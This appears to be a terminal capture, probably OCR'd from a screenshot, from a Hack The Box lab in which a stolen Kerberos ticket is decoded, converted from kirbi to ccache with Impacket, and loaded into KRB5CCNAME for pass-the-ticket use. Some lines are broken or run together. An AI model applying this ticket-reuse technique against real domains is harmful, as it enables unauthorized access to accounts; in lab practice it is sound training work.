 panies
[X] unknown file format
┌──(kali㉿kali)-[~/HTB/checkpoint/Rubeus-v2.3.3-Build]
└─$ base64 -d ryan.kirbi > ryan_ok.kirbi
┌──(kali㉿kali)-[~/HTB/checkpoint/Rubeus-v2.3.3-Build]
└─$ impacket-ticketConverter ryan_ok.kirbi ryan.ccache
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated com
panies
[*] converting kirbi to ccache...
[+] done
┌──(kali㉿kali)-[~/HTB/checkpoint/Rubeus-v2.3.3-Build]
└─$ exportKRB5CCNAME=ryan.ccache